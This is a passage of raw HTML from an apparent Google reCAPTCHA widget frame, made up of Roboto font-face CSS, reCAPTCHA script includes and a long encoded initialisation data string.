U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="H9tIk2XJqNEVr6poU-DRmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="H9tIk2XJqNEVr6poU-DRmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H9tIk2XJqNEVr6poU-DRmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpoUeMKKM0deNsOMLsKIVMKlwopZwpxkV8ODDmRVwoXCmcOjwp/DojhcS33CmzxTOsKJSFPCj1fDjETCuMK8WcOGw4/CjcOkZ8O/e2bCosOWwrRzw5QIaMO0woXDuDXCi8K3cAF0wo4Bwr3CrxzDrijCsSEfwrNpEw/[base64]/CoS5seAvDuHBkwq9awofDr1cmw5QUB8KxTl4UNcOXw4QvwohMWht0GMO/w54PWMK9c8KPZcO4XSPCpsOtw5BAw6zDnsOXw5XDt8OQdTDDh8K5JcOUMMKPCVfDhC3DjMOIw4PCvcOQw5V8wq7DnMO3w7nCssODZmZmL8K1wp9Ew7TCkWJ0SWfDrUM4YMO+w4jDi8Oiw4w5Z8KkJsOSUMKIw7jCriVeMcOSw6/DmEfDk8OxUDggwqjDvwohOsOWYk7CicKtw5s1wrxLwoXDiD9dw7DDscOTw4DDomZnwqvDkMORJHZcwonCg8KETsKUwrZtY0Baw6UywrDDnk8awofCvi1BdAXDjzPCiS/DkcKVCMO+wpkoeQLCmwPDvCfCrAHDqXwowrRFwoNxw4HCgC3DlCfCucOGS2rCgnjDncKoL8K4AhtaL2DDm3kWwrHCoMK0w5vCusO+wrTDiCnCnGLDhkrDkTfDssKkRMKSwrESwq5pf0trwqDCsVtfw6gSFEZsw4B/G8KFLQrCv151wok0asKzA8KywrQSw5vDv8O4QMO0McOQOWkqw7/Du8KpWVVOTcKAwqEFwo/DvyDDpH/[base64]/Dnx/[base64]/CpsKqWQTCun5+w7TCvi7Ctg9nBWHChi8dG1AvbcKhw6XDshzDucK1A0cowqpDwqrDp3U8NcKrAyjDhgYgw6/Cnnk5SsOLw4PCvHlsWA3CmcKkTB8DdCzCv2d/w7xZw4IxVEVqw4sLBMOmV8KPNxosEHtsw7XDucK1aUPDjh0pWgHCsn9Mb8KEEMK9w5BnAnZAw7Yvw7nCnzLDtcKxwoRrbkTChsKdbF/CtQwQw61AJG9DIBxzwpbDjsOgw7/CqsK6w4HClwrDgAxMNcOSwqVHc8KPLkPCt05IwoPClsOPwqPDmcOuw5rDtgDCrRnDucOqwpMCwqPCm8OlDW5zXcKrw57DplnDux/Clj7Cn8K4DyJOP0skXWVkw5cnw714wrnCrsKwwpEzw7TDrGDDklHDuTo7I8K+HgIMDsOVOsKgwpXDo8KZd1Jbw7jDo8OLwr9Lw7TDi8KZTmPDtsKKbxvDiVY/wqYQGsKsZGhZw7g7wqcXwrDDqW/ChgV2w5HDqsKzw5QUfcOGwpTCh8K1wrjDv3zCgClKWyzCpMOjRTY4wqdQwopdw7fDvD9dIcKRdUoZQX/CvcKMwpfDrkATwrNzHRsqPhQ8w6hwK29lw7pKwqscRzIcwrPDmMK6wqnCo8K7wrh7NcOTwqTCgcK6IxzDsFLDnMOEAsOBacOKw6bDrsK5Yhp5VnPDiGQoMcK9VcKUcD0+SjBNwq16wo/DlMKPbzNsGsKLwqrCm8O3MMKmw4TDmcKvBxnDgGFawpUTXngxw7Vsw7rCvMK7LcKjCXsEasKDwqMsZV5fBWLDjMO1w4QQw5PDlSfDjxArYHlmw5tjwq7DqMO1wpwywojCginCrsO+CMK/[base64]/DlMO+w4nDgMOXwrTDtMK9w4AQwqphJcKGZsObw5PCmcKdw4PDuMKhwqUuw5rDrAdeQ28DY8OEw5Ifw7XCn0PDkz/Do8OxwrDDpzjCtcOvwqN6w7zCmnHDoDU9w65zNcKBScK3VGXDicO9wps8K8KvUT8NQMKwwrxXw7/CoXHDvMOkw54EJHwyw68AZ1R+w7xldMOUMk3DqsKJUUDCtcK4NcKdEjXCu1jCq8OVwrzCo8KSCSxXw6tEwplJe0cYEcOCC8Kswo/[base64]/DqMOOWcOSWXPDscOwdsObUcK4w6DCssKsNU1/WMOfw7bClUPCu3wkwpwQVsKewr/[base64]/CsUDCpcKywpVVwolEwo8ow5rCiADCrGPCoQTDtSjDvMKPCMOPwq/DscKzwrvCi8O0w5jDqGQaBcOnKHHDkQwVw5TCqHlfw5A/JVLDqEjCmk7CvMKeXsKZF8KZA8K+SkdFBCJowrx1McOAw63CvHBzw5Msw4LDssKqSMKjw7l8w7fDpTPClmIxDhzDrW3CsC8Rw714w454E3/[base64]/wr/Dk8KWw63Dk8KFw7nDlcOQIcOywqMVwrjCplbDpcKKZ8OLQ8OLWB/[base64]/CqsKXJmPDusK+w6LCgz0ew4XCk8OsASfCtHRUB8KsNhjDpGQ9MX5XI8ONG2UAGWnDlXjCtkHDmcKywqDDv8O0YcKdEmXCs8OwVFhvNMKhw7pPABXDqXJuNsKcw4DDlcO5X8OYw53CjjjDpcK3wrsKwoTCunfClsKswpdJwqkpwqnDvcKfJcKWw5RFwqHDmmrDjRs7w6/CmTvDpxnDpMOSU8OWcMKtWz1awosRwoISwrPCrwddT1UCwphQd8KEBnhZwrrDpD5fLy/CjcKzXcOLwrMcw6/[base64]/Cr2PDv3Y4w57CsUseJkTDvSnDksOBwoTCsUQ7dsONwp4Ow49two3DrMKow4YHWcOBeDcmwrFiw5zCqsKOZypoCAYfwoF7wrwCwprCr2/CscKowqMEDsKzwovCjWDCgjXDi8OXcCzDqkJWJz/CgcKEXw98OlrCr8KAT1NFFMOOw5ZoRcOmw4rDlT7DrWdGw4JtO0RAw4g8V2fDp13CtDfDuMOqw6vCkiZtKlvDv1RkwpHCrMKHYGEIO0DDs0kWdcKywpLDm0XCql/CssO8wrHDoT7ClFnCqsKxwqvDl8KPZsOXwo5dKU0gU3zCiF7CiV5Tw5DDhsOpWx8jSMOZwo/CmhrCmQZXwp/DhEZWdsK4I1nChCPCisOAPMOZORfDgMOgbMK9YsKMw7bDkQsUKQLDi2MXwr1Fwp/CsMOXesKgSsKxC8Ouwq/[base64]/CuxjCvyVmw6TDkArDiDRcw6jDugPCiUIPw67CiQrDsMOUBcOYQ8K4woHDljzCtcO5KsO2dXdpwp7DtG/CpcKMwqrDgsKfRcOvwovDh1lGFsK7w6XDssKDX8O9w7rCtsOPW8Kkw6piw5J2MS8ZTMKMPcKPw4UowpgQwoRwE1JBO0LDgx/DosKtw5A/[base64]/[base64]/DisKCCR0Vw4rDr3LDkcKew4XDgsKMw5EQw7zCkMKMcSPDogvDoHoDw5wHw5rCj2pGw5XChWTCjTF3wpHDpWIIbMOgw77CsHnDhAZ/w6U6w7jCrsOJw5MDDyBQG8OrWsKHN8OSwrh4w5XCnsKpw68FAhguHsKxAS4rC3gUwrjDtjbCkhsVaTgaw5bChiVZw6fDjG96w7vCgwXDjcORfMKNCFtNw7/[base64]/EsK/w7DDilJ7wrERB8KOw5RSwq5swpLDt8KuMMKvw6BPwpcGXhbDr8Osw4XDtRIdwqDDqMK7FsOQwqk8wp3Chn3DssKvw4fDuMKVNwfDty3DlMOfw44jwqjCuMKHwo1Sw5MUEWXDqmnCsF/Du8O4JMKow7ADdwrDjsOlw7lZcU7Cn8OXw77Dkg/DgMOhw6bDs8O1T0hNDcKaFwbCm8OUw5wkasK+wopIwrIUw7/Ct8OCTWrCuMKGfC8QRcKdw493Z3Y6OnXCsnTDkFoLwoJ0wpd5BzweLMOcw5d8MQfDkhXDp0gYw4xcfwLCl8KpDEbDvcO/Ul7Cs8KCwqFBIXJxYTslI0LDn8OIw57CiR3CucO6SMOCw74MwpEoF8O/wop0wrbCssOaGcOrw7pGwrBQQ8K6JMOmw5A6KMOeA8OEwo0Rwp0fUGtOY1ZiWcKkwo7DiQzDr34yLW/DusKNwrrDkcOxwrzDv8KsKD8Jw4E/L8OyI2vDp8Knw6Fiw4LDoMOnIMKLwq3CjnwCwrfCtsKyw5dNIU9YwobCvsOhW0J8UnPDncONwpXDqCt+KsOvwqLDpsOmwq/CksKuKC7DmU3DnMO7KsOWw4hjb0sKczXDnEE7wpPCkXZyWMKwwojCi8O+fiQ5woZ8wprDtwbDm2wbwrM/[base64]/[base64]/CpsK/a8KZcR9PwonCgUnDvBExeUbCgRLCrMOhwqHCssKHQXtqwpHDv8K3ZXfCmMKgw69Zw7kRS8KBccKPLsKowqENccO6w5Yrw4fDilkOPGlEUsOEw5VebcO2YwUKDXIdFsKXV8O1wokmw518w5BOccOsa8KFNcORDB/Ciy1dwpRdw5XCvMOMcBRMVMO7woAtDXnDjWvCqATDpThcDjPCqDsffcKgbcKPXlTClMKXwrnCh1vDmcOOw71oWihTw5tcw7jCvShlwqbDgFQpbjnDoMKrMiVuw7RwwpUZw4/[base64]/DtgLDn8OBBMKbwrU0YsKSPsO5XsOiwqTDhig8w5bCuMKswocpw4bCisKIworCuAPClMKmw6ZnLhbDtsKLewRmUsK3woEVwqILKgtawpM/[base64]/[base64]/Dk8K4bFJUIsKow445QkBYwpXDsjYdR8KEw5rCj8KvGFDDijx4ZSvCnQfCosKGwo7CqDPClcKBw7DCqV7CjTLCskYtR8OyOWImLFzDjTh4L3AAwpDCj8O7DH9HSDnCsMOkwqU0RQo/XxvCmsOhwpzDosK5w6XDsxHDrMOKwprCjV4gw5vDh8O8w4HDtcKFckLCm8Kpwq5OwrwkwpbDtsKmw5kqw4UvNB9+ScKyRT7CsXnCjsOiDsO/NcKEwonDg8K9IsK1w7BuLsOcLmjCnQkOw4oFesOobcKRcVUzw5ASJsKCOkLDrcKNKDrDn8O4D8OdEU7CgV1tHjnDggLChHQbNcOuXTpgw7/DjFDDrsOIwq4Dw6RkwozDhMOMwphcbkjDm8ODwrLCk3LDisKoXsOfw7jDimbCkUXDksKyw6zDszhsIsKoIHvCqTDDmMOMw7DCtTwDcWzCqmHDocOnFMK/wrjDvCrChyrCmAdjwo7CtMK0TG7CrhUBSRjDrsOcUMKaKHbDkj/DkcKlUsKtG8O6wozDvkYKw4/Dm8KvNwsRw5zDmi7Dh29cwrVNw7fCpENbFTnCjDvCtDkyC1zDmz7DjFLDqTrDuxAGNS1pDWjDvC8HF2QWw5tmNMOHHn0cWk/DlW9jwqF7B8OkacOQRnVSR8O7wp/[base64]/DlcK3SFfCoX7DnBQ6KDjCr8KvTENKw73CoVvDhRbDmUxow4PDs8OJwq7DmStYw6sqE8OTJ8O2woDCsMOpV8O5QsOJwo3Ds8K0JcO5AsKUIMO0wpnCpMKQw58Awq/Duyd5w4ZGwr4Ww45+wp7DnDTDhQDCiMOkwrnCmiUzwojDvMOyFT95wqzDh07DlCHDmVvCr3VowrFVw74fw7tyIgJuRmVSf8KtNMO7w5xVw5rCh2QwGwF4woTDqcOmDcKEQE85w7vCrsKVw7zChcO1wpUpwr/Dm8ODCsOnw5XCuMOINRYKw6bDl0nCugzDvm3CqwPDqXPCpVdYRF02w5MawqbDsRFvwoHCpsKrwoHDlcKkw6QFwoonR8OCwph8dG0vw59vIsO2woRlw7M0BGQuw6oFfRvCh8OoJQJMw7vCow7DnsKdw5LDusKbwpfCmMKoA8OdBsOKwokNdRJvdn/[base64]/CokNqwpjCpcOIwrpuXAHDgzUQw4FQwoPDnh54BsO0SDnDpcK3wqVjKzlwccKLwrUKw43Cj8OqwqQRwqfDqxIow7QjPsOaSsOSwqoTw5jDp8OGw5vCiWhgehbDgHQuKcOmw4PCvn4jNMK/[base64]/DtcOpBmvDkcOxwrxsw77Dp2/[base64]/Dj2MKwpjCvWFdw4zCpjHDlkXDhwPDgMKxwp8Gw5jDj8KhLD7CmGfDgRtML2jDhsOaw6vCnMO6PcOew78HwonCnyZzw57CumBkbMKRwpjCt8KkHsKDwr0BwoTClMODX8KEwpXCjC3ChsOdFSVaBylYw5zCtznCicKpwrJYw57Cl8KvwpHCksKaw6wbDw4/[base64]/EcKtwrnDmXTCpj15w4fDr8Ozw4nDtyDCrTQLw4d5HlbCjAtpAsOtw6VIw6nDs8OOehUQGcKXEMOCwp/Cg8K1w4nCvMKrMn/DmcKSYcKnw6rCrRTChMO+KXJ4wrlIwrzDi8Kqw4UvLcKsNE/[base64]/[base64]/QylVwod0Y8KUwrg4RcO7w4N6w67DqHjCpcKFMcOEVcOAFMK0VMK1fMORw6kYJArDilTDrjcNwoBLwoc4O1I9E8KcD8OiF8OJVsK4aMOPwq/CslDCpMO+wrATSMO9AsKZwoRnBMOIWMO6wp3CqQVGw4ANEjLCmcKtOsKKGsObwoZhw5PCkcKrITRIVsKIDcO6JcKWDlInbcOEw7nDnBrDhsK/w6ggVcKsZm00bMKVwqHCssOJEcKhw7UYIcO1w6A6OlHCkkTDuMOVwrJJH8K1w4MDAl5YwqQgFcOdG8Oxw4gobcKrEWkkwrnCmMKrw6tZw7fDh8KSJkPCrm/CuWIyJcKIwrgMwqrCsXE1SWASFU8Kwrgrdm5pOMOSGVU9PXnDjsKRf8KVwpPDtMOCwpfCjRMob8KQwoPDnhFfDMOqw5tQPSnClApYOkESw53DiMO1wq/DvVfDsn0HG8OFRnQqw5/DnQFYw7HDojjCrmBowrHCryhNGjTDo1B7wqPDijvDi8KMwpk+fsK/wotiDznDphrDiRFCMcKQw7gtQ8ObLTovbx9WDU/CjEIAGMOxDMOrwoEDKk8gwq06wqrClSdUBMOsU8KzYBPDjjBSWsO6w5DCvMOCMMOTwpBVwrrDsBs4EHkNTsOzE13CkcOkw7kYfcKlw7hvIFgDw7jDkcOawqDDq8OZSsOyw4gLXsKuwprDri7Cl8KeP8KWw6AHw4fDhGUWTTvDlsKoOEYwBMOsM2Z/GkDCvRzCtMKBwofDsA0iPjEVFT7DgcOhBMOzVw4ww4wXKsOPw59WJsOcL8OwwqRKI2lbw5bCg8KfSD3Cq8KTw7FAwpfDoMKtw6LCoGPDoMOzw7FbFMK2HgLCoMOkw4fDqCpxGcO5w794wp3Duxwdw4vDrcO3w4vDgcKLw7UZw4fCv8KewqNsDDN8Ew8UbQ/CijNUQ3I6UHIswqUww4BhKsOIw5hRKQ/[base64]/CtcKqU8O6w75Zwr4henvCkcKDw4NCGjzDoDFpwqjDg8KqJcOtwqBWIsKIwpHDjcOMw7zDkD/Cm8Kjw6dTdTLCnMKVdcOGPMKSZS1rKQRqLSvCo8K5w4XCuBLDtsKPwr1vYcOPwrpqNcK3fsOoMMOFIHLDuW/Dq8OvSU/[base64]/DoU/DvcOgLzjDsQU3w6jDhiTCn8OTLzRpw5fCu8ODw4B8w7V6JHVxVDNrNMKLw71Ywq9Lw5nDvTY3w6UJw7N/[base64]/[base64]/wqpcMmrDscKqX8KXPcOtwrc6RBPCtMK2Tx/DocKgDltZacOsw5rCgDfCsMKNw5XCqizCjhwZw5zDtsKJasK0w6bCv8KGw5XCvUvDgSYWPMOQMUnCiiTDuXQbCsK3ISpHw5tkEzl3H8OYwq3CmcK4ZMOww7/Di1w8woAhwr/[base64]/PcOGP8KlTj4Aw5LDt8KAwrQoCnzDtD/CsMKyEXtSHcK2NSDDnHPCiVledxMPw7TCkcKXwp/Csn3DmsOXw5UYPMK/w7/CnH/CmsKNZMKmw4AWO8K8wrDDug3Dsx/[base64]/DogEow5HClAPDhWMAw6rCtMKmZMKTw5DDscOJw5oNwq1swozCjG15wpRXw6NrJsOSw7jDisK/PcKgwpbCnifCuMKjwojCncKQdXbCtMKZw4Yew6tww7Ikw4Mxw5XDh2zCs8KCw6rDgMKlw4/Dv8OCwrFpwrrDgTzDl29FwpTDqyjCoMODBBthXwjDpALChXwUN2RNw57CuMK8wofDtcODAMOEDBwEw513w7Riw5/Dn8Kkw5t5OcO8VVUXKcOfw4M2w6wLOBlQw5tHUsKRw7wiwqPCnsKKw5Uvw4LDgsOhe8OCBMKdacKEw43Dq8O4wr4ZaTIPU2obVsK0w4DDucOqwqjClcO3w7oawrkOPzICcmnCmSZjw50zLsO3wrnCqSzDmMOecEDCi8K1wp/CuMKXA8O3w4vDqcOxw5/Cl2LCrEoUwq/CkcO6wrsQwqUUw5vCssKgw5gcSMK6EMOYRsKiw6nDo2AYYmAaw7fCjh4CwrnCksOyw6hsb8O7w7h1w63CocKxwr5uwootECxDN8Kvw4sYwqtdbnzDv8KiAzMQw7QmC2fCs8Ohw7ZKO8KnworDji8bw4xsw4/Cpm/DqUdJwpjDgkw6KxtNWGhGZ8KhwpYRwqo3VcOSwqwMw5wbTD3CusO7w5xXwoYnC8OTw4HCgycfwqHCpXbDhAFBGmI1w7gFVcKiB8KIw5wNw6gICMK/w7bCjHzCgCvDtcOGw4HCu8K4ewXDiw7CmAx8wqAGw4geLU4Ow7PDvsKfCytTd8Omw6RUG34mwr9bNB/CjnINcMOcwo8JwptVNMOibsOuDh4zw4/DhwdLVlc7W8Ocwr42WcKqw7zDpXUmwqfCisORw5NGw6tgwrfCqMK4wp3DlMOlR2jDpsKqwqAZwqYGwpMiwrcAX8OKcsO0w4xKwpIAOljDn2rCvMK+aMOxbAxYw6wXYMKycyXCqi4jZcOmD8KHfsKjRMO0w6jDmsOEw43CjsKILsO9N8OQwonCh2kjwrrDsw3DrsK/CRTDn2QJGMKjacOswrrCjxMgXsKyE8OrwpJjcMOeb0NwfyHDlDUrwrvCvsKmw4RCw5ksOmA8Hz/[base64]/w70uH0h6AApjRVkKw5hgwo7DnsKEwpfCgRPDmMKUw7LDgF1Jwoxtwo1ew63DiTjDo8Kyw6HCsMOEw7jCpR8ddMK+EsK5w45QX8KXwpDDisOBEsOXSMK7wo7CjXgfw515w5PDvcK5BsOBF3nCgcO1wo1pw5/[base64]/CrMKEw6M+wo0WUcOqUcKsw4HCjMKyNwTCu8OQdcOtdHgGBsOnaTpwM8Ktw7QBw7fDrzjDvS3DmS9tG18vd8Ktwo3Dt8KncgbCp8K0M8KdSsOkwqrCiU93Qi9fwrPDs8Ofwohnw63DkU/CkDHDoUcAwozDpGTDvzjClEQ8w6c/[base64]/CvgJYZVJ3IWBcw45qYcOUw6J/[base64]/[base64]/CosKtNcOyV8K6dGLDq8ORecO/wqLCmg3Cnj9bwo/[base64]/DsnfCq8Omf8OSE8O1KBDDt8KowqEKKUTDpl1Xw6VLw4rDp1Efw6s5XWlPbVzCkSEbHMKWcMK+w6Z8XsOkw7zChcOdwogpGybDv8KIw4jDucKBWsKqLxFmdE9+wq4hw5sJw7pawpzCiQTCrsK/w5Q0wqRcJ8OQOy/Cmxt1wrLCqMOSwp3CiS7Ct384WsOqI8OGN8K+cMKlH2fCuCU7YisQc1zDqjZ5w5HDjcOAZcOgwqo/ZcOfLsKoAsKTFHxtRCZjPCjCqlIgwr9Rw4/Dm0cwX8KGw4/[base64]/Dm3hLcmQCBsK0w7lRw5V3wqwNw7LDiw3CoRfCpMK/[base64]/CjH4pwo02w5Uxw4rDoCTDt8O+FcOlwrQGTsK5d8KBwohmB8KAw65Ew6vDsMK0w6/[base64]/DhsKobMKrw67CukPDvHvDrw99wppFw4Ngw5BUGsKNwp/Cj8OvXMK9w6HCpwbDtsKESMKawp7CksO7w73CrsK6w6QJw411wo8kTCLCvVXChi4KTcKSScKGb8O8w7jDmQVBw7NXZkjCjBsGw5ARDx3CmMKUwo7Du8OCwpXDnA1ww4bCj8OLGMOiw7pyw4wrGcKTw5VNOsKNw4bDiQPCicKIw7/[base64]/CtEd3w7HDtMKZwoMOYMOAVVbCmsK0GDPDrXkzccOYCsKlw53Dl8OAaMKlMMOrFydEwqTCp8OJw4DDlcKPfBXCpMOLwo95Y8Kuw6jDscO2w5tUEgzCjcKVCjgBTAfDssOsw4jCrMOtWRUJUMOsRsOTw4Yyw546IW7CsMO0wpE3w43Cpn/Dp3LDlsK/[base64]/CoDnDqcOTwqzDojrDtcKxwpJJJAvDpj5hwpVWB8O5w7xYwqZAKEDDlMOnCcK1woJxYHE9w6vCrsKZNQbDgcOiw7vDgn7DnsKWPi8/woNAw6kmTMO7w7FoQnfDmT11w7kcTsO1dW3CtWPCqijClnlEAcKrJcKMdcOwHcObacOZw4smD05bYBbCpMO2ZRTDvsK/w5jDpTPCpsOVw69YaiXDsHLClQhkwpV/K8KZZsOJwr54DksRUMKTwoB/JMOsRB7DgXjDkhokPz4wfMKiwpdVUcKIwpYUwp9qw73CqnN3wqVQXgTDucOJbcKUKF7DpQ1tP1LCsUfCmsOjdcOfGjMWaVfDtcO5wq/[base64]/Ct8OhEsO+QcODDnbDhUXCkMODKMKIw5J9w4jCusKlwo/Dqwo+K8OMCVrCrHXClQHDnmvDvmoRwqgeKMKLw7nDr8KJwo5lTljCv3VmO0vDisOue8OCeDNZw54LQMK6L8ODwozDjsOtIyXDtcKLwqjDmTtnwo7CgcOBI8OCSMOJDT/CrcKuZsOdbToyw6URwrPCnsO7OsOlO8OCwp7DvCLChUgnw5zDtzDDjglCwrzCtwg2w5haAGMFw6A3w6VZJR/[base64]/[base64]/[base64]/CisOJwqYGdcOnwp7DpWbCizEzwoJ0KsKIwqTCicKEw6jDvcOSalzCpsOgGyDDoxxSBcO8w4oFLx9QCgArw45Zw70EYXE5wrHDicKjZGzCuQggVsODQF3DpMOrWsKGwoAJGFfCqsKRW2HDpsK/J2hLQcOqLMKaMsOnw53ChMOlw7V1I8O6GcO3wpsaC1XCiMOfS0LDqCdmwqJtw4sbDifCh2VZw4YVeivDqhfCucKaw7YBwr14WsKdNMKbDMOdbsOkw5/CtsK7w5rCvj8pw7IIE3dgeRgaAsKwQcK+L8KOeMOkXBkMwp4ywoXCjMKrEMO6cMOjwppHAsOqwqgnw6PCtsOKwrhYw4U/wqbDjzkURwvDp8OWYsKqwpnDncKUFcKaR8OKF2rDhMKZw5fCjDJUwo7Dp8KzFsOYw7kNAsOow7/CkjseH34Mw6ofFnrDl3dCw73CqcKAwoVyw5jDjsOjw4rChcKMCjPCjE/CvVzCmsK0w4QfSsOeR8O4wqJBZU/CplfClVQOwpJjASbCkcKsw47DpTM0WzscwqEYwqhwwrk5IxPDnRvDnnNiw7Nfw6Ahw44iw4XDqmnDv8KNwpnDusKNVDM/wpXDuivDsMKrwr3CjWXDvHE1Cm5Ww7DCriHCtSgLHMOqQMKswrYwJ8KQwpXCkcK9IcO0GFV4MR8DRMObYMKZwrRzBELCrMOXwqwsFSQHw4EiV1DCj3XDpG46w4vDqMKZEivCgH4hQcOfMMO8woDDthckwpx6wpzCikZtHsO/w5LCmMKKwojCvcKjwo96YcK5wo0lw7bDujAoBEU7F8Kkwq/DhsOwwp7CtMOrPVsAXXcYKsKZwrEWw6NMwq7CpsOlw7jCgGdNw7ZxwrLDm8OCw4PCrsKeJx0lwoAxFB4ewofDthk5w4dXwoHDrMOpwr5JYE43dcK+w4p6wpYdaDJOWMKHw5s/[base64]/DqFzCrRXDscOoV8OVwqjDu0QKBHLDhWUxIcOURsOoDFckLUzDo0E7SlvCkRcHw7t8wq/CicOyZcORwrbCncORwrrCpH58D8KTQy3CixAmw5TCq8KzalsnXcKHwqQTw6YwTgHCnsKze8KoSVvCkXPDvsKDw4F/PXljfn1vwp18woJywpPDqcKUw4XCmDXCgAUXZMKuw504BjjCucO0wqpMJCdnwp0TNsKJcRHCqSotw5HDqiPDrnB/VGgUXBLDuQxpwrnCqcOsZTNdP8OOwp5mGcKLw67Djl8wG2wcVsO7bMKtwrfDusOIwpYvw4TDjBPDlsOMwr4Lw6haw78oUmjDuHAtw5jCiXPDiMKEZsOnwoMHwonDuMK/[base64]/w7zDicO6RV1+wqh/CMKVwodnw4xmwpTDuwXDm17Cr8KWwpnCqsOXwozDgADCr8KXw6vCn8O2Z8Ome04aAmZ3KxzDoAM/w4PCh17CocOFVAcIasKvfQrCvzvDinrDpsO1OcKdfTbDnMK3eR7Cg8OZAsO/b1zCj3LCvB7DiDlga8O9woVww6LChMKdw4fCgVnCiWhwDiAXKip0YMKvOThVw5DDqsK3Ky9fLsO4LmRsw7LDtMOkwpV3w4rCpFLDjSTCvcKnRmHCjnIAE095BQwow64Lw4/DskXCpsOwwpLCtVAUwoXCp0AMwqzCjSU4AhHCt3rDpMKew7o1w6PCu8OKw7zDrMK7w61jXQAGJ8KDGWIxw7XCvsO7N8OvCsKCB8Olw5PCoHc5J8KxLsO9w69XwpnDmyDDoVHDicKOw6TDmV1SOcOQCFh/fjLClcOBw6QQw63CqcOwKHnCiFQEOcOzwqVFw6xhw7NUwpbDscKHXwTDj8KOwo/[base64]/cMOMw6lufVZoc2LDqsOOExLCggrDqWjDgQjDtURjA8KNfQYxwp/DvcKWw6NLwpt3DsORcTPCpCDCscKMw5wxR3vDvMOBwrYZQsOBwpbDj8KGWMKWwrvClyVtwpLDiElkEcO7wpfCg8KJLMKlKsO1w6YYZsKPw7wCdsO+wpPDjDnCk8KiCV3Co8KZVsKjAcKGwo/CocO5dC3DjcOdwrLCkcODfMKYwqPDjsOCw7dTw482IylHw44CawY2egnCnWfDhsKnNcKlUMOgw4Q9IMOvOsK6w6Q2w77CsMO8w7jCtyzDhMOnTcKJcT9XODLDg8OMWsOow5/DksO0wq5Xw7LDtTJrAkLCtwMwYVAjFllOw7AUH8OdwrVuA13Crk7Dk8OHwq8JwrdvOcKJLGvDhiEXXcKTVgxewpDCicONesK0RVxCwq9iVivCicOLeTvDmjQTwovCp8KBw4k3w5zDhsKRZMO3cQDDvGvCkcOCw4TCvXw+woHDl8OPwrnDtTc/wqAOw7ooVMKTPsKrw5vDvWhNwogewrfDrjA0wobDlcK6aC/Do8OdJsOBGjoiL03DjHFlwrjDt8Okf8O/[base64]/VMOeUyXCpEV7wr0Cw4TDoHlQwqJzI8OhdmvCowXCkVRQKxdCw6RkwpLCqhJYwohGw4Z6dQPCscOOMsOhwo7CqGIHSSZ2MDfDocOSw7bDpsOew4APbMOiUVkuwrHDtg8jw5/CtMKBSijDosKKw5EWJATDthN3w4B1wqvCogQYdMObWBhTw64KJMKVwo81w55YR8OgLMO+w649UALDuHbCmsKXB8KdC8OJHMKww4rCksKCwp8nw4HDkRgPw6/Dqj7CrnZhw4Q9CMOMIQ/ChcO6wp7Dk8O9S8OHV8OUNUAow45Mw70RK8Otw4jDiC/DjHhcPMKyDMKzwqLCjMO1w5/CrcOPwp3Ct8KHWcOrMlE3IcOjJGXCmMKQwqsJZjEKLXTDh8K+w5zDoCllw5h1w6gAQhLCj8Oxw7DCvMKSwodjEsKAw6zDpFHDoMKwBT5QwoHDulxaRMO/w5NOw6YCa8OYfgNJHnojw7Q+wo7CviBWw4vCi8KvU2rDlsKNwobDtcO2w5HDosKFwrFzwrFnw5XDnihRwo/DjX03w5zDrcO9w7dNw4vDkjw/wqnDiFLCoMKPw5NWwpcXBMO9Rwc9woXDvyLCiE3DnWfCpV7Cv8KJA2N4woxZw4jCoUPDj